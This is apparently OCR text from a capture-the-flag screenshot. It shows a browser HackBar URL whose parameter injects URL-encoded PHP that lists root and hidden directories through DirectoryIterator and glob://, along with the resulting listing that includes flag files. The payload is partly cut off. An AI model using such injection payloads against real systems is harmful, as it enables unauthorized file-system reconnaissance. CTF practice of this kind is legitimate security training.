 ....dockerenvbindevetcflag.hflag.sohomelibmediamntoptprocrootrunsbinsrvstart.shsystmpusrvar
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://pwnable.org:19260/?rh=%24file_list+%3d+array()%3b%24it+%3d+new+DirectoryIterator(%22glob%3a%2f%2f%2f*%22)%3bforeach+(%24it+as+%24f)%7b%24file_
%3e__toString()%3b%7d%24it+%3d+new+DirectoryIterator(%22glob%3a%2f%2f%2f.*%22)%3bforeach+(%24it+as+%24f)%7b%24file_list%5b%5d+%3d+%24f-%3e__toSt
(%24file_list+as+%24f)%7becho+%22%7b%24f%7d%22%3b%7d